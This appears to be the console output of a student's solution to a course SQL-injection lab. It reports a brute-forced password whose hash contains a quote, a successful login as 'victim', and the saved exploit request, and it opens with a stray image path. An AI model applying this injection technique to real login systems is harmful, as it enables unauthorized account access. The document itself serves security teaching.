 Found potentially injectable password: ,kNfi\^Q
Hash contains quote at position 21
Characters after quote: '&9#\x99eÿ\x81\x17\x86©'
✓ LOGIN SUCCESSFUL!
Password: ,kNfi\^Q
Saved exploit to sql 2.txt: username=victim&password=%2CkNfi%5C%5EQ
cpsc4200.mpese.com/sqlinject/2